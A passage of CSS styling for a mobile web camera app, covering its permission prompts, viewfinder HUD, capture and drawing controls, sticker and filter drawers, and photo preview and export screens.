.pg-perm-ico.cam{background:rgba(232,197,71,.1);box-shadow:0 0 16px rgba(232,197,71,.1)}
.pg-perm-ico.loc{background:rgba(41,217,255,.1);box-shadow:0 0 16px rgba(41,217,255,.08)}
.pg-perm-text{text-align:left;flex:1;min-width:0}
.pg-perm-label{font-size:13px;font-weight:700;letter-spacing:.01em}
.pg-perm-note{font-size:10px;color:var(--txt3);margin-top:2px;font-family:var(--mono)}
.pg-perm-status{
  width:18px;height:18px;border-radius:50%;
  border:1.5px solid rgba(255,255,255,.2);
  display:flex;align-items:center;justify-content:center;flex-shrink:0;
  font-size:9px;transition:all .3s;
}
.pg-perm-status.granted{border-color:var(--neon);background:rgba(57,255,159,.15);color:var(--neon)}

/* CTA Button */
.pg-btn{
  width:100%;padding:18px;border-radius:100px;border:none;
  background:linear-gradient(135deg,var(--gold2) 0%,var(--gold) 100%);
  color:#000;font-family:var(--sans);font-weight:800;
  font-size:13px;letter-spacing:.16em;cursor:pointer;
  transition:all .25s cubic-bezier(.4,0,.2,1);
  animation:pgFadeUp .8s .52s both;
  box-shadow:0 0 50px rgba(232,197,71,.28),0 8px 32px rgba(232,197,71,.2);
  position:relative;overflow:hidden;
}
.pg-btn::before{
  content:'';position:absolute;inset:0;
  background:linear-gradient(90deg,transparent 0%,rgba(255,255,255,.15) 50%,transparent 100%);
  transform:translateX(-100%);transition:transform .5s ease;
}
.pg-btn:hover::before{transform:translateX(100%)}
.pg-btn:active{transform:scale(.97);box-shadow:0 0 30px rgba(232,197,71,.2)}
.pg-hint{
  font-family:var(--mono);font-size:9px;color:rgba(255,255,255,.2);
  letter-spacing:.14em;margin-top:14px;
  animation:pgFadeUp .8s .62s both;text-transform:uppercase;
}

@keyframes pgFadeUp{from{opacity:0;transform:translateY(18px)}to{opacity:1;transform:none}}

/* ══════════════════════════════════════════
   PERMISSION ERROR STATE
══════════════════════════════════════════ */
#permErr{
  display:none;position:fixed;inset:0;z-index:2900;
  background:#000;flex-direction:column;align-items:center;justify-content:center;
  gap:18px;padding:40px 32px;text-align:center;
  background:radial-gradient(ellipse 70% 50% at 50% 100%,rgba(255,60,120,.1),transparent 65%),#000;
}
#permErr.on{display:flex}
.pe-ring{
  width:84px;height:84px;border-radius:50%;
  border:2px solid rgba(255,60,120,.5);
  background:rgba(255,60,120,.06);
  display:flex;align-items:center;justify-content:center;font-size:32px;
  box-shadow:0 0 40px rgba(255,60,120,.15);
  animation:peRingPulse 2.5s ease-in-out infinite;
}
@keyframes peRingPulse{0%,100%{box-shadow:0 0 30px rgba(255,60,120,.15)}50%{box-shadow:0 0 60px rgba(255,60,120,.3)}}
.pe-h{font-family:var(--disp);font-size:52px;color:var(--pink);letter-spacing:.08em;line-height:1}
.pe-p{font-size:13px;color:var(--txt2);max-width:300px;line-height:1.75;font-weight:400}
.pe-steps{
  display:flex;flex-direction:column;gap:8px;width:100%;max-width:300px;
  text-align:left;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.07);
  border-radius:14px;padding:14px 16px;
}
.pe-step{font-family:var(--mono);font-size:10px;color:rgba(255,255,255,.45);letter-spacing:.08em;padding:3px 0;border-bottom:1px solid rgba(255,255,255,.05)}
.pe-step:last-child{border-bottom:none}
.pe-step strong{color:rgba(255,255,255,.65)}
.pe-btn{
  background:linear-gradient(135deg,var(--gold2),var(--gold));
  color:#000;border:none;font-family:var(--sans);font-weight:800;
  font-size:12px;letter-spacing:.16em;padding:16px 40px;
  border-radius:100px;cursor:pointer;transition:all .2s;
  box-shadow:0 0 40px rgba(232,197,71,.25);
}
.pe-btn:active{transform:scale(.95)}

/* ══════════════════════════════════════════
   LOADING SCREEN
══════════════════════════════════════════ */
#loadScreen{
  display:none;position:fixed;inset:0;z-index:2800;
  background:#000;flex-direction:column;align-items:center;justify-content:center;gap:20px;
}
#loadScreen.on{display:flex}
.ls-logo{font-family:var(--disp);font-size:64px;letter-spacing:.06em;color:var(--gold)}
.ls-bar{width:160px;height:2px;background:rgba(255,255,255,.1);border-radius:2px;overflow:hidden}
.ls-fill{height:100%;background:var(--gold);border-radius:2px;width:0;animation:none}
.ls-fill.go{animation:lsFill 1.4s ease forwards}
@keyframes lsFill{from{width:0}to{width:100%}}
.ls-txt{font-family:var(--mono);font-size:11px;color:rgba(255,255,255,.4);letter-spacing:.14em;text-transform:uppercase}

/* ══════════════════════════════════════════
   APP SHELL
══════════════════════════════════════════ */
#app{display:none;position:fixed;inset:0;flex-direction:column}
#app.on{display:flex}

/* ══════════════════════════════════════════
   VIEWFINDER
══════════════════════════════════════════ */
#vf{
  position:relative;flex:1;min-height:0;background:#000;overflow:hidden;
  cursor:crosshair;
}
#vid{width:100%;height:100%;object-fit:cover;display:block;opacity:0}
#fc{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;pointer-events:none}

/* Mirror fix: front camera flip - both classes for compatibility */
#vid.mirror{transform:scaleX(-1)}
#vid.mirrored{transform:scaleX(-1)}

/* ── Top bar */
#topNav{
  position:absolute;top:0;left:0;right:0;z-index:50;
  padding:calc(12px + var(--safe-t)) 16px 16px;
  display:flex;align-items:center;justify-content:space-between;
  background:linear-gradient(to bottom,rgba(0,0,0,.75) 0%,transparent 100%);
  pointer-events:none;
}
#topNav>*{pointer-events:all}
.tn-side{display:flex;gap:8px;align-items:center}
.tn-icon{
  width:38px;height:38px;border-radius:50%;
  background:rgba(0,0,0,.45);border:1px solid rgba(255,255,255,.12);
  color:#fff;font-size:15px;cursor:pointer;display:flex;align-items:center;justify-content:center;
  backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
  transition:all .15s;flex-shrink:0;
}
.tn-icon:active{transform:scale(.86);background:rgba(255,255,255,.15)}
.tn-icon.active-gold{border-color:var(--gold);color:var(--gold);background:rgba(232,197,71,.15)}
.tn-zoom{
  font-family:var(--mono);font-size:13px;font-weight:500;color:#fff;
  background:rgba(0,0,0,.5);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
  padding:7px 14px;border-radius:100px;cursor:pointer;border:1px solid rgba(255,255,255,.15);
  transition:all .15s;letter-spacing:.04em;
}
.tn-zoom:active{transform:scale(.93)}

/* ── HUD */
#hudLoc{position:absolute;left:16px;bottom:20px;z-index:40;pointer-events:none}
.loc-city{font-size:12px;font-weight:600;color:#fff;text-shadow:0 1px 8px rgba(0,0,0,.9);letter-spacing:.03em}
.loc-coords{font-family:var(--mono);font-size:9px;color:rgba(255,255,255,.5);margin-top:3px;letter-spacing:.04em}
#hudTime{position:absolute;right:16px;bottom:20px;z-index:40;text-align:right;pointer-events:none}
.t-time{font-family:var(--mono);font-size:12px;color:#fff;text-shadow:0 1px 8px rgba(0,0,0,.9)}
.t-date{font-family:var(--mono);font-size:9px;color:rgba(255,255,255,.45);margin-top:3px}

/* ── REC badge */
#recBadge{
  display:none;position:absolute;top:20px;left:50%;transform:translateX(-50%);
  z-index:55;background:var(--red);color:#fff;font-family:var(--mono);
  font-size:11px;font-weight:500;letter-spacing:.1em;padding:5px 14px;
  border-radius:100px;align-items:center;gap:7px;
}
#recBadge.on{display:flex}
.rec-dot{width:6px;height:6px;border-radius:50%;background:#fff;animation:blink .9s infinite}
@keyframes blink{0%,100%{opacity:1}50%{opacity:.2}}

/* ── Exposure bar */
#expBar{
  display:none;position:absolute;right:52px;top:50%;transform:translateY(-50%);
  z-index:46;flex-direction:column;align-items:center;gap:4px;
}
#expBar.show{display:flex}
.exp-track{width:3px;height:160px;background:rgba(255,255,255,.2);border-radius:2px;position:relative;overflow:hidden}
.exp-fill{position:absolute;bottom:50%;left:0;right:0;background:var(--gold);transition:height .1s}
.exp-val{font-family:var(--mono);font-size:10px;color:var(--gold);letter-spacing:.04em}
.exp-ico{font-size:14px;color:rgba(255,255,255,.6)}

/* ── Focus box */
#focusBox{
  position:absolute;width:68px;height:68px;border-radius:3px;
  pointer-events:none;z-index:45;opacity:0;
  transform:translate(-50%,-50%) scale(1.25);
  transition:opacity .2s,transform .3s cubic-bezier(.4,0,.2,1);
}
#focusBox.show{opacity:1;transform:translate(-50%,-50%) scale(1)}
.fb-corner{position:absolute;width:12px;height:12px}
.fbc-tl{top:-2px;left:-2px;border-top:2px solid var(--gold);border-left:2px solid var(--gold)}
.fbc-tr{top:-2px;right:-2px;border-top:2px solid var(--gold);border-right:2px solid var(--gold)}
.fbc-bl{bottom:-2px;left:-2px;border-bottom:2px solid var(--gold);border-left:2px solid var(--gold)}
.fbc-br{bottom:-2px;right:-2px;border-bottom:2px solid var(--gold);border-right:2px solid var(--gold)}

/* ── Zoom ring */
#zoomRing{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  font-family:var(--disp);font-size:56px;color:rgba(255,255,255,.9);
  text-shadow:0 0 30px rgba(0,0,0,.6);pointer-events:none;z-index:46;
  opacity:0;transition:opacity .3s;
}
#zoomRing.show{opacity:1}

/* ── Grid */
#grid{position:absolute;inset:0;pointer-events:none;z-index:30;opacity:0;transition:opacity .4s}
#grid.on{opacity:1}
.gl{position:absolute;background:rgba(255,255,255,.18)}
.glh{width:100%;height:1px}.glh:nth-child(1){top:33.33%}.glh:nth-child(2){top:66.66%}
.glv{height:100%;width:1px}
.gl-dot{position:absolute;width:5px;height:5px;border-radius:50%;background:rgba(255,255,255,.3);transform:translate(-50%,-50%)}

/* ── Horizon level */
#horizon{
  position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  z-index:32;pointer-events:none;width:120px;height:120px;opacity:0;transition:opacity .3s;
}
#horizon.on{opacity:1}
.hz-h{position:absolute;top:50%;left:0;right:0;height:1px;background:rgba(255,255,255,.3);transform:translateY(-50%)}
.hz-v{position:absolute;left:50%;top:0;bottom:0;width:1px;background:rgba(255,255,255,.3);transform:translateX(-50%)}
.hz-dot{position:absolute;top:50%;left:50%;width:8px;height:8px;border-radius:50%;border:2px solid var(--gold);transform:translate(-50%,-50%);transition:background .2s}
.hz-dot.level{background:var(--gold)}

/* ── Flash overlay */
#flashEl{position:absolute;inset:0;background:#fff;opacity:0;pointer-events:none;z-index:80;transition:opacity .06s}
#flashEl.go{opacity:1}

/* ── Timer */
#timerNum{
  display:none;position:absolute;inset:0;z-index:75;
  align-items:center;justify-content:center;
  font-family:var(--disp);font-size:160px;color:#fff;
  text-shadow:0 0 80px rgba(232,197,71,.6),0 0 160px rgba(232,197,71,.25);
  pointer-events:none;
}
#timerNum.on{display:flex}

/* ── Burst viz */
#burstViz{display:none;position:absolute;inset:0;z-index:70;align-items:center;justify-content:center;flex-direction:column;gap:10px;pointer-events:none}
#burstViz.on{display:flex}
.bv-num{font-family:var(--disp);font-size:110px;color:var(--gold);text-shadow:0 0 50px rgba(232,197,71,.5);line-height:1}
.bv-dots{display:flex;gap:6px}
.bv-dot{width:8px;height:8px;border-radius:50%;background:rgba(255,255,255,.25);transition:background .1s}
.bv-dot.lit{background:var(--gold);box-shadow:0 0 8px var(--gold)}

/* ── Draw canvas */
#drawCanvas{position:absolute;inset:0;width:100%;height:100%;z-index:42;display:none;touch-action:none;cursor:crosshair}
#drawCanvas.on{display:block}

/* Draw toolbar — wider panel on the right */
#drawToolbar{
  display:none;position:absolute;top:72px;right:10px;z-index:55;
  flex-direction:column;gap:6px;align-items:center;
  background:rgba(0,0,0,.68);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);
  border:1px solid rgba(255,255,255,.10);border-radius:16px;
  padding:10px 8px;width:48px;
}
#drawToolbar.on{display:flex}

/* Action buttons row */
.dt-btn{width:34px;height:34px;border-radius:50%;border:1px solid rgba(255,255,255,.15);
  background:rgba(255,255,255,.07);color:#fff;font-size:13px;cursor:pointer;
  display:flex;align-items:center;justify-content:center;
  backdrop-filter:blur(6px);transition:all .15s;flex-shrink:0}
.dt-btn.on{border-color:var(--gold);color:var(--gold);background:rgba(232,197,71,.15)}
.dt-btn:active{transform:scale(.86)}

/* Divider */
.dt-divider{width:28px;height:1px;background:rgba(255,255,255,.1);flex-shrink:0;margin:2px 0}

/* Pen tip buttons */
.dt-tips{display:flex;flex-direction:column;gap:4px;align-items:center}
.dt-tip{width:32px;height:28px;border-radius:6px;border:1px solid rgba(255,255,255,.12);
  background:rgba(255,255,255,.06);cursor:pointer;display:flex;align-items:center;
  justify-content:center;transition:all .15s;padding:0}
.dt-tip.on{border-color:var(--gold);background:rgba(232,197,71,.12)}
.dt-tip:active{transform:scale(.88)}
.dt-tip svg{width:18px;height:14px}

/* Color swatch grid — 4 columns */
.dt-colors{
  display:grid;grid-template-columns:repeat(2,1fr);gap:4px;
  max-height:200px;overflow-y:auto;scrollbar-width:none;
  width:100%;
}
.dt-colors::-webkit-scrollbar{display:none}
.dt-color{width:18px;height:18px;border-radius:50%;cursor:pointer;
  border:2px solid transparent;transition:all .15s;
  box-shadow:0 1px 4px rgba(0,0,0,.5)}
.dt-color.on{border-color:#fff;transform:scale(1.25);box-shadow:0 0 6px rgba(255,255,255,.3)}

/* Size + opacity sliders */
.dt-slider-wrap{display:flex;flex-direction:column;align-items:center;gap:2px;width:100%}
.dt-slider-lbl{font-family:var(--mono);font-size:7px;color:rgba(255,255,255,.35);letter-spacing:.08em;text-transform:uppercase}
#dt-size,#dt-opacity{
  width:28px;height:72px;
  writing-mode:vertical-lr;direction:rtl;
  outline:none;cursor:pointer;accent-color:var(--gold);opacity:.85;
  -webkit-appearance:slider-vertical;
}

/* ── Text layer */
#textLayer{position:absolute;inset:0;z-index:43;pointer-events:none}
#textLayer.editing{pointer-events:all}
.txt-item{position:absolute;cursor:move;user-select:none;font-family:var(--sans);font-size:26px;font-weight:700;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,.8);white-space:nowrap;pointer-events:all;transform:translate(-50%,-50%);padding:4px 8px;border-radius:6px}
.txt-item.bg-black{background:rgba(0,0,0,.65)}
.txt-item.bg-white{background:rgba(255,255,255,.9);color:#000;text-shadow:none}
.txt-item.bg-none{background:transparent}

#textInput{
  display:none;position:fixed;bottom:0;left:0;right:0;z-index:500;
  background:rgba(6,6,6,.97);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);
  border-top:1px solid rgba(255,255,255,.08);
  padding:16px 16px calc(16px + var(--safe-b));flex-direction:column;gap:10px;
}
#textInput.on{display:flex}
.ti-row{display:flex;gap:8px;align-items:center;flex-wrap:wrap}
#tiField{flex:1;min-width:0;background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.12);border-radius:var(--r);color:#fff;font-family:var(--sans);font-size:16px;padding:11px 14px;outline:none;transition:border-color .2s}
#tiField:focus{border-color:var(--gold)}
.ti-style-btn{padding:7px 13px;border-radius:100px;border:1px solid rgba(255,255,255,.15);background:transparent;color:var(--txt2);font-family:var(--sans);font-size:11px;cursor:pointer;transition:all .15s;white-space:nowrap}
.ti-style-btn.on{background:var(--gold);border-color:var(--gold);color:#000;font-weight:700}
.ti-colors{display:flex;gap:7px;flex-wrap:wrap}
.ti-col{width:28px;height:28px;border-radius:50%;cursor:pointer;border:3px solid transparent;transition:all .15s;flex-shrink:0}
.ti-col.on{border-color:#fff;transform:scale(1.15)}
.ti-add{background:var(--gold);border:none;color:#000;font-family:var(--sans);font-weight:700;font-size:12px;padding:11px 24px;border-radius:100px;cursor:pointer;transition:all .15s;letter-spacing:.08em}
.ti-add:active{transform:scale(.95)}
/* Cancel button for text input */
.ti-cancel{background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.12);color:var(--txt2);font-family:var(--sans);font-weight:600;font-size:12px;padding:11px 16px;border-radius:100px;cursor:pointer;transition:all .15s;letter-spacing:.06em;flex-shrink:0}
.ti-cancel:active{background:rgba(255,255,255,.15);transform:scale(.95)}

/* ── Snapchat-style swipe-to-discard on preview */
#pvSwipeHint{
  position:absolute;top:0;left:0;right:0;z-index:5;
  display:flex;align-items:center;justify-content:center;gap:6px;
  padding:10px;pointer-events:none;
  background:linear-gradient(to bottom,rgba(0,0,0,.45),transparent);
  font-family:var(--mono);font-size:9px;letter-spacing:.14em;color:rgba(255,255,255,.4);
  text-transform:uppercase;
}
/* Swipe delete zone shown when dragging down */
#pvDeleteZone{
  display:none;position:absolute;bottom:0;left:0;right:0;height:100px;z-index:20;
  background:linear-gradient(to top,rgba(255,68,68,.35),transparent);
  align-items:flex-end;justify-content:center;padding-bottom:24px;gap:8px;
  font-family:var(--mono);font-size:11px;letter-spacing:.1em;color:var(--red);
  pointer-events:none;
}
#pvDeleteZone.show{display:flex}
#pvDeleteZone .dz-ico{font-size:20px}

/* ── Sticker layer */
#stickerLayer{position:absolute;inset:0;z-index:44;pointer-events:none}

/* ── Filter strip */
#filterStrip{
  position:absolute;bottom:0;left:0;right:0;z-index:35;
  padding:0 0 6px 0;
  background:linear-gradient(to top,rgba(0,0,0,.8) 0%,transparent 100%);
  pointer-events:none;opacity:0;transition:opacity .3s;
}
#filterStrip.on{pointer-events:all;opacity:1}
#fScroll{display:flex;gap:8px;overflow-x:auto;padding:8px 16px 4px;scrollbar-width:none;scroll-snap-type:x mandatory}
#fScroll::-webkit-scrollbar{display:none}
.fc-chip{flex-shrink:0;display:flex;flex-direction:column;align-items:center;gap:4px;cursor:pointer;scroll-snap-align:center;transition:transform .15s}
.fc-chip:active{transform:scale(.88)}
.fc-thumb{width:58px;height:58px;border-radius:12px;overflow:hidden;position:relative;border:2px solid transparent;transition:all .2s;box-shadow:0 2px 10px rgba(0,0,0,.5)}
.fc-chip.on .fc-thumb{border-color:var(--gold);box-shadow:0 0 0 2px rgba(232,197,71,.3),0 4px 16px rgba(0,0,0,.6)}
.fc-thumb canvas{width:100%;height:100%;display:block}
.fc-name{font-size:8px;font-weight:600;letter-spacing:.12em;color:rgba(255,255,255,.7);text-transform:uppercase}
.fc-chip.on .fc-name{color:var(--gold)}

/* ══════════════════════════════════════════
   BOTTOM AREA
══════════════════════════════════════════ */
#bottomArea{
  background:linear-gradient(to top,#000 85%,transparent);
  flex-shrink:0;padding-bottom:calc(6px + var(--safe-b));
  position:relative;z-index:60;
}

/* ── Mode strip */
#modeStrip{
  display:flex;align-items:center;justify-content:center;
  padding:10px 0 4px;gap:0;position:relative;overflow:hidden;
}
.mode-pill{
  padding:5px 15px;font-size:11px;font-weight:600;
  color:rgba(255,255,255,.35);letter-spacing:.1em;cursor:pointer;
  transition:all .2s;border-radius:100px;white-space:nowrap;
}
.mode-pill.on{color:#fff}
.mode-indicator{
  position:absolute;bottom:2px;width:18px;height:2px;
  background:var(--gold);border-radius:1px;
  transition:left .3s cubic-bezier(.4,0,.2,1);
}

/* ── Capture row */
#captureRow{
  display:flex;align-items:center;justify-content:space-between;
  padding:6px 24px 10px;
}
.cr-side{display:flex;gap:8px;align-items:center;width:88px}
.cr-side.r{justify-content:flex-end}

/* Shutter */
#shutter{
  width:76px;height:76px;border-radius:50%;
  border:3px solid rgba(255,255,255,.3);background:transparent;
  cursor:pointer;position:relative;flex-shrink:0;
  transition:transform .1s,border-color .2s;
}
#shutter::before{content:'';position:absolute;inset:-7px;border-radius:50%;border:2px solid transparent;transition:all .3s}
#shutter::after{content:'';position:absolute;inset:6px;border-radius:50%;background:#fff;transition:all .2s}
#shutter:active{transform:scale(.90)}
#shutter.vid-mode::after{background:var(--red)}
#shutter.recording{border-color:var(--red)}
#shutter.recording::before{border-color:rgba(255,68,68,.4);animation:ripple 1.1s infinite}
#shutter.recording::after{background:var(--red);border-radius:7px;inset:19px}
@keyframes ripple{0%{transform:scale(1);opacity:.7}100%{transform:scale(1.45);opacity:0}}

.cr-icon{
  width:46px;height:46px;border-radius:50%;
  background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.12);
  color:#fff;font-size:18px;cursor:pointer;display:flex;align-items:center;justify-content:center;
  transition:all .15s;backdrop-filter:blur(4px);
}
.cr-icon:active{transform:scale(.86);background:rgba(255,255,255,.18)}

/* Gallery thumb */
#galThumb{
  width:46px;height:46px;border-radius:9px;overflow:hidden;
  border:2px solid rgba(255,255,255,.25);cursor:pointer;
  background:var(--s2);transition:all .15s;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;font-size:16px;color:var(--txt3);
}
#galThumb img{width:100%;height:100%;object-fit:cover}
#galThumb:active{transform:scale(.87)}

/* ── Tool row */
#toolRow{
  display:flex;align-items:center;justify-content:space-around;
  padding:6px 8px 4px;overflow-x:auto;scrollbar-width:none;gap:0;
}
#toolRow::-webkit-scrollbar{display:none}
.tool-btn{
  display:flex;flex-direction:column;align-items:center;gap:4px;
  background:transparent;border:none;color:rgba(255,255,255,.5);cursor:pointer;
  padding:6px 10px;border-radius:var(--r);transition:all .15s;flex-shrink:0;min-width:48px;
}
.tool-btn:active{transform:scale(.88)}
.tool-btn.on{color:#fff}
.tb-ico{font-size:17px;line-height:1}
.tb-lbl{font-size:9px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;white-space:nowrap}

/* Timer dots */
#timerDots{display:flex;gap:6px;align-items:center;padding:0 8px}
.tdot{
  width:28px;height:28px;border-radius:50%;border:1.5px solid rgba(255,255,255,.2);
  cursor:pointer;background:transparent;display:flex;align-items:center;justify-content:center;
  font-size:9px;color:rgba(255,255,255,.4);font-family:var(--mono);transition:all .15s;
}
.tdot.on{border-color:var(--gold);color:var(--gold);background:rgba(232,197,71,.1)}
.tdot:active{transform:scale(.88)}

/* ══════════════════════════════════════════
   DRAWERS (shared)
══════════════════════════════════════════ */
.drawer{
  position:fixed;bottom:0;left:0;right:0;z-index:400;
  background:rgba(8,8,8,.97);backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
  border-top:1px solid rgba(255,255,255,.07);border-radius:22px 22px 0 0;
  transform:translateY(100%);transition:transform .36s cubic-bezier(.4,0,.2,1);
  padding:0 20px calc(20px + var(--safe-b));
}
.drawer.on{transform:none}
.drawer-handle{width:36px;height:4px;background:rgba(255,255,255,.2);border-radius:2px;margin:14px auto 0}
.drawer-title{font-family:var(--mono);font-size:11px;letter-spacing:.2em;color:var(--txt3);text-transform:uppercase;margin:16px 0 8px}

/* ── Adjust drawer — glassy so camera stays visible behind it */
#adjDrawer{
  max-height:72vh;overflow-y:auto;
  background:rgba(6,6,6,.72) !important;
  backdrop-filter:blur(24px) !important;
  -webkit-backdrop-filter:blur(24px) !important;
}
#adjDrawer::-webkit-scrollbar{width:2px}
#adjDrawer::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1)}
.adj-row{display:flex;align-items:center;gap:10px;padding:9px 0;border-bottom:1px solid rgba(255,255,255,.05)}
.adj-row:last-of-type{border-bottom:none}
.adj-lbl{font-family:var(--mono);font-size:9px;letter-spacing:.12em;color:rgba(255,255,255,.5);width:72px;flex-shrink:0;text-transform:uppercase}
.adj-sl{flex:1;accent-color:var(--gold);outline:none;cursor:pointer;height:3px}
.adj-val{font-family:var(--mono);font-size:10px;color:var(--gold);width:30px;text-align:right;flex-shrink:0}
.adj-reset{
  display:block;width:100%;margin-top:14px;padding:12px;
  background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);
  border-radius:var(--r);color:var(--txt2);font-family:var(--mono);font-size:11px;
  letter-spacing:.12em;cursor:pointer;transition:all .15s;
}
.adj-reset:active{background:rgba(255,255,255,.12)}

/* ── Sticker drawer */
#stickerDrawer{max-height:65vh}
.sd-cats{display:flex;gap:8px;overflow-x:auto;padding:10px 0;scrollbar-width:none;margin-bottom:8px}
.sd-cats::-webkit-scrollbar{display:none}
.scat{background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);color:var(--txt2);border-radius:100px;padding:7px 14px;font-family:var(--sans);font-size:12px;cursor:pointer;transition:all .15s;white-space:nowrap;flex-shrink:0}
.scat.on{background:var(--gold-dim);border-color:var(--gold);color:var(--gold)}
.sd-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:4px;overflow-y:auto;max-height:180px}
.sd-grid::-webkit-scrollbar{width:2px}
.s-btn{background:rgba(255,255,255,.05);border:none;border-radius:var(--r);font-size:24px;padding:10px 0;cursor:pointer;transition:all .15s;aspect-ratio:1}
.s-btn:active{transform:scale(.85);background:rgba(255,255,255,.12)}

/* ── Settings drawer */
#settingsDrawer{}
.setting-row{display:flex;align-items:center;justify-content:space-between;padding:13px 0;border-bottom:1px solid rgba(255,255,255,.05)}
.setting-row:last-child{border-bottom:none}
.sr-left{display:flex;flex-direction:column;gap:2px}
.sr-label{font-size:13px;font-weight:600}
.sr-desc{font-size:10px;color:var(--txt3)}
.toggle-sw{width:44px;height:25px;border-radius:100px;border:none;cursor:pointer;position:relative;transition:background .2s;flex-shrink:0;background:rgba(255,255,255,.12)}
.toggle-sw.on{background:var(--gold)}
.toggle-sw::after{content:'';position:absolute;width:19px;height:19px;border-radius:50%;background:#fff;top:3px;left:3px;transition:left .2s;box-shadow:0 1px 4px rgba(0,0,0,.4)}
.toggle-sw.on::after{left:22px}

/* ══════════════════════════════════════════
   PREVIEW SCREEN
══════════════════════════════════════════ */
#preview{
  display:none;position:fixed;inset:0;z-index:600;
  background:#000;flex-direction:column;
}
#preview.on{display:flex}
#pvTop{
  display:flex;align-items:center;padding:calc(14px + var(--safe-t)) 16px 14px;
  border-bottom:1px solid rgba(255,255,255,.06);
  background:rgba(0,0,0,.9);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);
  position:relative;z-index:10;
}
.pv-back{background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.12);border-radius:50%;width:36px;height:36px;color:#fff;font-size:16px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .15s}
.pv-back:active{transform:scale(.88)}
.pv-title{flex:1;text-align:center;font-family:var(--mono);font-size:11px;letter-spacing:.2em;color:var(--txt2);text-transform:uppercase}
.pv-save-quick{font-family:var(--mono);font-size:11px;font-weight:500;letter-spacing:.12em;color:var(--gold);background:transparent;border:none;cursor:pointer;padding:4px 8px}
.pv-save-quick:active{opacity:.7}
#pvMedia{flex:1;position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:0;background:#000}
#pvImg{max-width:100%;max-height:100%;object-fit:contain;display:block;transition:transform .3s}
#pvVid{display:none;max-width:100%;max-height:100%;background:#000}
#pvVid.on{display:block}
#pvCaptionLayer{position:absolute;inset:0;pointer-events:all}
#aiChip{
  display:none;position:absolute;top:14px;right:14px;
  background:rgba(57,255,159,.15);border:1px solid rgba(57,255,159,.3);
  color:var(--neon);font-family:var(--mono);font-size:9px;letter-spacing:.14em;
  padding:5px 12px;border-radius:100px;
}
#aiChip.on{display:block}
/* Before/after */
#baWrap{display:none;position:absolute;inset:0}
#baWrap.on{display:block}
#baImgA{position:absolute;inset:0;width:100%;height:100%;object-fit:contain}
#baSplit{position:absolute;top:0;bottom:0;left:50%;width:3px;background:rgba(255,255,255,.8);cursor:ew-resize;transform:translateX(-50%)}
#baHandle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:32px;height:32px;border-radius:50%;background:#fff;color:#000;font-size:13px;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 12px rgba(0,0,0,.4)}
.ba-tag{position:absolute;top:12px;font-family:var(--mono);font-size:10px;color:#fff;letter-spacing:.12em;background:rgba(0,0,0,.5);padding:3px 10px;border-radius:100px}

#pvTools{
  display:flex;gap:0;overflow-x:auto;scrollbar-width:none;
  padding:10px 8px 8px;border-top:1px solid rgba(255,255,255,.06);
  background:rgba(0,0,0,.9);
}
#pvTools::-webkit-scrollbar{display:none}
.pvt-btn{display:flex;flex-direction:column;align-items:center;gap:4px;background:transparent;border:none;color:var(--txt2);cursor:pointer;padding:6px 12px;border-radius:var(--r);transition:all .15s;flex-shrink:0;min-width:64px}
.pvt-btn:active{background:rgba(255,255,255,.06);color:#fff}
.pvt-ico{font-size:18px;line-height:1}
.pvt-lbl{font-size:9px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;white-space:nowrap}

#pvFmtBar{
  display:flex;align-items:center;gap:8px;padding:8px 16px;
  background:rgba(0,0,0,.9);border-top:1px solid rgba(255,255,255,.06);
  flex-wrap:wrap;
}
.fmt-lbl{font-family:var(--mono);font-size:9px;letter-spacing:.14em;color:var(--txt3);text-transform:uppercase;flex-shrink:0}
.fmt-opt{background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.1);color:var(--txt2);border-radius:100px;padding:5px 13px;font-family:var(--mono);font-size:10px;cursor:pointer;transition:all .15s;letter-spacing:.06em}
.fmt-opt.on{background:var(--gold-dim);border-color:var(--gold);color:var(--gold)}
/* Quality presets — pill buttons replacing the <select> */
.q-lbl{font-family:var(--mono);font-size:9px;letter-spacing:.14em;color:var(--txt3);text-transform:uppercase;margin-left:auto;flex-shrink:0}
.q-opt{background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.1);color:var(--txt2);border-radius:100px;padding:5px 12px;font-family:var(--mono);font-size:10px;cursor:pointer;transition:all .15s;letter-spacing:.06em;flex-shrink:0}
.q-opt.on{background:rgba(232,197,71,.12);border-color:var(--gold);color:var(--gold);font-weight:600}
/* Keep legacy select hidden but functional as fallback */
.q-sel{display:none}

#pvActions{
  display:flex;gap:8px;padding:8px 16px calc(10px + var(--safe-b));
  background:rgba(0,0,0,.95);
}
.pva-btn{flex:1;padding:13px 8px;border-radius:var(--r2);border:none;font-family:var(--sans);font-weight:700;font-size:11px;letter-spacing:.08em;cursor:pointer;transition:all .15s;text-transform:uppercase}
.pva-btn:active{transform:scale(.95)}
.pva-primary{background:var(--gold);color:#000}
.pva-share{background:rgba(41,217,255,.12);color:var(--blue);border:1px solid rgba(41,217,255,.25)}
.pva-secondary{background:rgba(255,255,255,.07);color:#fff;border:1px solid rgba(255,255,255,.12)}
.pva-danger{background:rgba(255,68,68,.1);color:var(--red);border:1px solid rgba(255,68,68,.2)}

/* ══════════════════════════════════════════
